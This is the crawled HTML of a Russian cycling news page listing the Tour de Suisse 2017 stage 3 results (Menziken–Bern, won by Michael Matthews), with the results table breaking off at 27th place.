

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://velolive.com/velo_race/velo_results/14373-tour-de-suisse-2017-etap-3.html
body_size: 37167
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<script data-ad-client="ca-pub-7018647328359407" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Тур Швейцарии-2017. Этап 3 &raquo; Новости велоспорта на VeloLIVE</title>
<meta name="description" content="Тур Швейцарии-2017. Этап 3 Menziken - Bern, 159.3 км Победитель - Майкл Мэттьюс (Aus) Team Sunweb" />
<meta name="keywords" content="Критериум Дофине, Criterium du Dauphine, гонка Мирового тура, велоспорт, велолайв, Майкл Мэттьюс" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Новости велоспорта на VeloLIVE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тур Швейцарии-2017. Этап 3" />
<meta property="og:url" content="https://velolive.com/velo_race/velo_results/14373-tour-de-suisse-2017-etap-3.html" />
<meta name="news_keywords" content="Критериум Дофине, Criterium du Dauphine, гонка Мирового тура, Майкл Мэттьюс" />
<meta property="og:image" content="https://velolive.com/uploads/posts/2017-06/1497045706_tour-de-suisse-2017.png" />
<link rel="search" type="application/opensearchdescription+xml" href="https://velolive.com/engine/opensearch.php" title="Новости велоспорта на VeloLIVE" />
<link rel="alternate" type="application/rss+xml" title="Новости велоспорта на VeloLIVE" href="https://velolive.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;19"></script>
<meta name="rp46156b1c3f13448c8108c3aff60f669e" content="41b7ca886691decf660139d867100c8b" />
<meta name="spr-verification" content="643cb6a748698c0" />
<meta name="53b48e0fa1939a0d464de543a1381a3c" content=""/>
<meta http-equiv="X-UA-Compatible" content="IE=8"/>
<meta name="google-site-verification" content="r3unUhg0zx_bBrptebwhZ6Yn9NTjB-_QwRXrqJiSnfw" />
<meta name='yandex-verification' content='731421a5922da610' />
<meta name='yandex-verification' content='5804a92e3936c49a' />
<meta name="yandex-verification" content="731421a5922da610" />
<meta name="keywords" content="новости велоспорта, велоспорт, Тур де Франс, Джиро д'Италия, Вуэльта Испания, велосипед, шоссейный велоспорт, допинг, велосипедист, велогонщик, cycling, cyclisme">
<META NAME="abstract" CONTENT="новости велоспорта, велоспорт, Тур де Франс, Джиро д'Италия, Вуэльта Испания, велосипед, шоссейный велоспорт, допинг, велосипедист, велогонщик, cycling, cyclisme">
<META NAME="subject" CONTENT="новости велоспорта, велоспорт, Тур де Франс, Джиро д'Италия, Вуэльта Испания, велосипед, шоссейный велоспорт, допинг, велосипедист, велогонщик, cycling, cyclisme">
<meta name="description" content="ВЕЛОСПОРТ: Новости велоспорта, информация о мировом профессиональном велоспорте на шоссе">
<meta name="google-site-verification" content="jQazEOIYArmG1Z3_s7zQJ17qyPMwzFs4sJeqvD68r8Y" />
<meta name="p:domain_verify" content="8bb9567ca6f964caf6454f29a737f2c2"/>
   
<link rel="shortcut icon" href="/templates/VeloLive/images/favicon.ico" />
<link href="/templates/VeloLive/style/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/VeloLive/style/styles.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/VeloLive/js/twitter.js"></script>
<script type="text/javascript" src="/templates/VeloLive/js/libs.js"></script>

<script type="text/javascript" src="/templates/VeloLive/js/tooltip.js"></script>
<script>
jQuery(document).ready(function(){jQuery("#lastlastcomment-list a").easyTooltip()});
</script> 
<link media="screen" href="/templates/VeloLive/icomm/style.css" type="text/css" rel="stylesheet" />

</head>

<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'VeloLive';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>
<a name="top"></a>
<div id="searchbar">
  <div class="head">
    <div class="wrap">
      <div class="icons">
        <a href="/index.php" title="Главная"><div id="home"></div></a>
        <a href="/index.php?do=feedback" title="Контакты"><div id="contact"></div></a>
        <a href="/o_nas.html" title="О нас"><div id="about"></div></a>
        <a href="/sitemap.xml" style="position:absolute;top:11px;left:90px;" title="Карта сайта"><img src="/templates/VeloLive/images/sitemap.png" width="14px"/></a>
		
	  </div>
      <div class="links">
        <!--<a href="#" class="gplus">-->
          <!-- Поместите этот тег туда, где должна отображаться кнопка +1.
          <g:plusone size="small" annotation="none"></g:plusone>  -->
          <!-- Поместите этот вызов функции отображения в соответствующее место.
          <script type="text/javascript">
            (function() {
            var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
            po.src = 'https://apis.google.com/js/plusone.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();
          </script>
        </a>-->
          
        <a href="https://vk.com/velolivecom" rel="nofollow"  title="ВКонтакте"><img alt="" src="/templates/VeloLive/images/vk.png" /></a>
       
        <a href="https://ok.ru/velolive" rel="nofollow" title="Одноклассники"><img alt="" src="/templates/VeloLive/images/odnoklass_logo.png" /></a>    
       
        <a href="/engine/rss.php"  title="Rss"><img alt="" src="/templates/VeloLive/images/rss.png" /></a> 
          
         <form method="post" action='' class="searchform">
          <input type="hidden" name="do" value="search" />
          <input type="hidden" name="subaction" value="search" />
          <input class="text" name="story" type="text" value="Поиск по сайту.." name="query" onfocus='if (this.value=="Поиск по сайту..") this.value="";' onblur='if (this.value=="") this.value="Поиск по сайту..";' />
          <input class="submit" type="submit" value="" />
        </form>         
       
      </div>                
    </div>
  </div>
  <div class="strip"><div><div></div></div></div>
</div>
<div class="clearboth"></div>
<div id="header">    
  <div class="wrap">
    <div class="wrapleft">
      <div class="wrapright">
               <div class="wheel3"></div>            
            </div>  
            <div class="wheel1"></div>
      <div class="wheel2"></div>    
    </div>
    <div class="logo">
            <a href="https://velolive.com/"><img alt="logo" src="/templates/VeloLive/images/logo.png" title="Новости велоспорта на VeloLIVE" alt="Новости велоспорта на VeloLIVE"/></a>
            
      <span class="slogan">
        <!-- СЛОГАН -->
                <p><img alt="logo" src="/templates/VeloLive/images/slogan.png" /></p>
        <!-- /СЛОГАН -->
            </span>
      
     </div>  
<!--        <div class="twitterwrap">
 <!-----------------------TWITTER BLOCK------------------------------->
<!--                     <div class="twitterblock">
         
                       
                         <a rel="nofollow" href="http://twitter.com/intent/user?screen_name=velolive24" class="nonetwit"></a>
                        <div class="twitcontent">
                            <div class="twtr-border">
                <!--- КАРТИНКА TWITTER -->
<!--                             <img alt="" src="/uploads/1338453476_logo24_90x90.png"/>
                <!--- /КАРТИНКА TWITTER -->
<!--                             <img alt="" src="/templates/VeloLive/images/twitter_border.png"/>                                                          
                            </div>
              <noindex> <script src="http://widgets.twimg.com/j/2/widget.js"></script>

<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 7,
  interval: 30000,
  width: 'auto',
  height: 1000,
  theme: {
    shell: {
      background: 'transparent',
      color: '#ffffff'
    },

    tweets: {
      background: 'transparent',
      color: '#333333',
      links: '#0066cc'
    }
  },

  features: {
    scrollbar: false,
    loop: false,
    live: true,
    hashtags: false,
    timestamp: false,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('velolive24').start();

$(document).ready(
	function()
	{
		$(".twtr-timeline").css({'height' : 'auto'});
		$(".twtr-doc").css({'overflow': 'visible'});
	}
);



</script></noindex>
                        </div>          
                    </div>
                    <div class="twitbottom"></div>
    </div>-->
        <div class="login">	

	<div class="logincontent">
		<form action="" method="post">
			<div class="a">
				<span id="login_text">Логин</span>
				<input id="tbLogin" name="login_name" class="#" type="text"/>
			</div>
			<div class="b">
				<span id="pass_text">Пароль</span>
				<input id="tbPassword" name="login_password" class="#" type="password"/>
			</div>
			<div class="center">
			<button class="enter" onclick="submit();" type="submit" title="ВОЙТИ"><span>ВОЙТИ</span></button>
			</div>
			<div class="c">
				<input name="login" type="hidden" id="login" value="submit" />
				<span>
					<ul>
						<li><a href="https://velolive.com/index.php?do=register">Регистрация</a></li>
						<li><a href="https://velolive.com/index.php?do=lostpassword">Забыли пароль?</a></li>
                        <li class="lfield lfchek"><div class="sociallogin">
	
	
	
	
	
	
</div></li>
					</ul>
				</span>
			</div>
		</form>
	</div>


	<div class="wheel4"></div>
</div>

<!-- login form -->

    </div>
  
  <div class="stripdotted"><div><div></div></div></div>

  <div class="topmenu">
  <div>
      <div></div>
    <ul class="menucontent">
      <li><a href="/index.php" class="active" title="Главная">Главная</a></li>                     
      <li><a href="https://velolive.com/pravila-velolive.html" title="Правила сайта" target="_blank">Правила&nbsp;сайта</a></li>  
      <li><a href="https://velolive.com/velo_name/yaroslav_popovych_giro_2013-tour_2012/" title="Дневники Ярослава Поповича" 
target="_blank">Дневники Ярослава Поповича</a></li>
      <li><a href="/index.php?do=feedback" title="Контакты" target="_blank">Контакты</a></li>
        <li><a href="https://velolive.com/olympic-games/" class="last blue" title="Олимпийские игры" 
target="_blank">Олимпийские игры</a></li>
    </ul>
  </div>
</div>

</div>

<div id="main">
  <div class="wrap">
    <div class="wrapleft">
      <div class="wrapright">

        <div class="menu">
  <div class="button "><span><a href="/velo_news/" title="Новости велоспорта">VeloNEWS</a></span></div>
  <div class="button active" onmouseover="$('.veloracepanel').show()" onmouseout="$('.veloracepanel').hide()">
    <span><a href="/velo_race/" title="Велогонки">VeloRACE</a></span>
    <div class="veloracepanel">
      <a href="/giro/" title="Джиро д'Италия">Джиро д'Италия</a>
      <a href="/tour/" title="Тур де Франс">Тур де Франс</a>
      <a href="/vuelta/" title="Вуэльта Испании">Вуэльта Испании</a>
      <a href="/velo_results/" title="Результаты">Результаты</a>
      </div>
    </div>
  <div class="button "><span><a href="/velo_team/" title="Велокоманды">VeloTEAM</a></span></div>
  <div class="button "><span><a href="/velo_name/" title="Велогонщики">VeloNAME</a></span>
    </div> 
  <div class="button "><span><a href="/velo_legend/" title="История велоспорта">VeloLEGEND</a></span>
</div>
  <div class="button "><span><a href="/velo_zoom/" title="Велотехника">VeloZOOM</a></span></div>
  <div class="button "><span><a href="/veloclub/" title="Велоклуб">VeloCLUB</a></span></div>
  <div class="button "><span><a href="/velo_cooking/" title="Велокухня">VeloCOOKING</a></span></div>
  <div class="button "><span><a href="/velo_twitter/" title="Велотвиттер">VeloTWITTER</a></span></div>
   <div class="button " onmouseover="$('.veloblogpanel').show()" onmouseout="$('.veloblogpanel').hide()"><span><a href="/blogs/" title="БЛОГИ">VeloBLOG</a></span>
   <div class="veloblogpanel">
       <a href="/redakziya/" title="Дорогая Редакция">Редакция</a>
       <a href="/mikhail-ignatyev/" title="Михаил Игнатьев">Миша Игнатьев</a>
       <a href="/sergey-ivanov/" title="Сергей Иванов">Сергей Иванов</a> 
       <a href="/evgeni-kovalev/" title="Евгений Ковалев">Женя Ковалев</a>
       <a href="/andrey-grivko/" title="Андрей Гривко">Андрей Гривко</a>
       <a href="/olympic_reserve/" title="Олимпийский резерв">Олимп. резерв</a>
          </div>
    </div></div>
</div>


        <div style="clear:both"></div>
         
        <!--<div class="bannersbar">
  <div class="banner left"></div>
  <div class="banner center"></div>
  <div class="banner right"> </div>
    <div class="banner left"> </div>
</div>-->
           <div class="banner center"></div>
        <div style="clear:both"></div>

        <div class="container">
          <table width="100%" cellpadding="0" cellspacing="0">
             <tr>
              <td class="main">
                <!--/speedbar/-->

               
                <div id='dle-content'><div class="main_block">
  <div class="top"><div class="tophead"><div class="topleft"><div class="topright"></div>
    <p><a href="https://velolive.com/velo_race/velo_results/14373-tour-de-suisse-2017-etap-3.html">Тур Швейцарии-2017. Этап 3</a></p>
  </div></div></div>
  <div class="contentbottom">
    <div class="content">
      <div class="contentleft">
        <div class="contentright">
          <ul class="contenttop blockleft">
            <li>Категория: </li>
            <li><a href="https://velolive.com/velo_race/">VeloRACE</a> / <a href="https://velolive.com/velo_race/velo_results/">VeloRESULTS</a> |</li>
            <li>Дата:</li>
            <li><a href="https://velolive.com/2017/06/12/" >12-06-2017, 18:31</a></li>
          </ul>
          <div class="clearboth"></div>
          <p class="hr_mainblock"></p>

			<div class="maincontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Велоспорт 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7018647328359407"
     data-ad-slot="1739041207"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h1 style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">Тур Швейцарии-2017. Этап 3</span></h1>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="https://velolive.com/uploads/posts/2017-06/1497045706_tour-de-suisse-2017.png" alt="Тур Швейцарии-2017. Этап 3" width="170" /></p>
<p>&nbsp;</p>
<p><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">&nbsp;</span></strong></p>
<table border="0" width="520px" cellspacing="0" align="center">
<tbody>
<tr valign="middle" bgcolor="#fabb00">
<td width="10px">&nbsp;</td>
<td colspan="5" align="center"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><span style="color: #000000;"><strong> <span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">Menziken - Bern, 159.3 км</span> </strong></span></span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">1</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Matthews (Aus) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">3:49:48</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">2</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Peter Sagan (Svk) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:00</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">3</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">John Degenkolb (Ger) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">4</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tim Wellens (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">5</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Albasini (Swi) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">6</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Patrick Bevin (Nzl) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">7</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Arthur Vichot (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">8</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matteo Trentin (Ita) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">9</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jan Bakelants (Bel) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">10</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Damiano Caruso (Ita) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">11</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Reinardt Janse Van Rensburg (Rsa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">12</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rui Costa (Por) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">13</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jon Izaguirre (Spa) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">14</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Domenico Pozzovivo (Ita) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">15</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Greg Van Avermaet (Bel) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">16</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nikias Arndt (Ger) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">17</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simon Spilak (Slo) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">18</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Valerio Conti (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">19</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lilian Calmejane (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">20</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mikel Nieve (Spa) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">21</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Fabio Felline (Ita) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">22</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tom Dumoulin (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">23</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Patrick Konrad (Aut) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">24</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Steven Kruijswijk (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">25</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jhonatan Restrepo (Col) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">26</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Merhawi Kudus (Eri) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">27</span></span></td>
<td width="10px">&nbsp;</td>
